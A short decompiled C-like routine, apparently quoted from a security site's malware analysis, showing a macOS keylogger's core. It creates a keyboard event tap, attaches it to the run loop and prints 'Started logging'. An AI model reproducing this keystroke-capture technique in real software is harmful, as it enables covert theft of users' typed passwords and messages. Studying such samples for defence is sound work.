 int _eilf_rglk_watch_routine(int arg0, int arg1, int arg2, int arg3) {
var_20 = CGEventTapCreate(0x1, 0x0, 0x0, 0x1400, _process_event, 0x0);
if (var_20 != 0x0) goto loc_100013520;
loc_100013503:
printf("This program is designed to run with admin privileges\nAborting\n\n");
var_4 = 0xffffffffffffffff;
goto loc_100013581;
loc_100013581:
rax = var_4;
return rax;
loc_100013520:
CFRunLoopAddSource(CFRunLoopGetCurrent(), CFMachPortCreateRunLoopSource(**_kCFAllocatorDefault, var_20, 0x0), **_kCFRunLoopCommonModes)
CGEventTapEnable(var_20, 0x1);
printf("Started logging\n\n");
CFRunLoopRun();
var_4 = 0x0;
goto loc_100013581;
}
Ots安全